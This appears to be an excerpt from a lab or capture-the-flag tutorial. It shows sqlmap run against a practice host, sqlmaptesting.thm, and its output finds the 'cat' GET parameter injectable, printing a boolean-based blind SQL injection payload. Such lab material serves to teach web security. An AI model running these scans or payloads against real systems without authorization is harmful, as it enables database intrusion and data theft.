 Testing URL for SQL injection
user@ubuntu:~$ sqlmap -u http://sqlmaptesting.thm/search/cat=1
       __H__
 ___ ___[']_____ ___ ___  {1.2.4#stable}
|_ -| . [,]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[text removed]
[08:43:49] [INFO] testing connection to the target URL
[08:43:49] [INFO] heuristics detected web page charset 'ascii'
[08:43:49] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[08:43:49] [INFO] testing if the target URL content is stable
[08:43:50] [INFO] target URL content is stable
[08:43:50] [INFO] testing if GET parameter 'cat' is dynamic
[text removed]
[08:45:04] [INFO] GET parameter 'cat' appears to be 'MySQL >= 5.0.12 AND time-based blind' injectable
[text removed]
[08:45:08] [INFO] GET parameter 'cat' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'cat' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 47 HTTP(s) requests:
---
Parameter: cat (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat=1 AND 2175=2175